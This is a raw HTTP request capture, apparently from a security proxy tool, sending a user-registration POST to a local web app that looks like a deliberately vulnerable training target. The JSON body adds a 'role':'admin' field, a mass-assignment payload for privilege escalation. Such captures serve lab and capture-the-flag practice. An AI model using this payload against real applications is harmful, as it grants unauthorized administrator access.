 Pretty Raw Hex
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 238
4 sec-ch-ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9 sec-ch-ua-platform: ""
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continue
18 Connection: close
19
20 {
"email":"test2@test.com",
"password":"tester",
"passwordRepeat":"tester",
21 "role":"admin",
22 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2023-08-20T09:04:39.382Z",
"updatedAt":"2023-08-20T09:04:39.382Z"
},
"securityAnswer":"test2"
23 }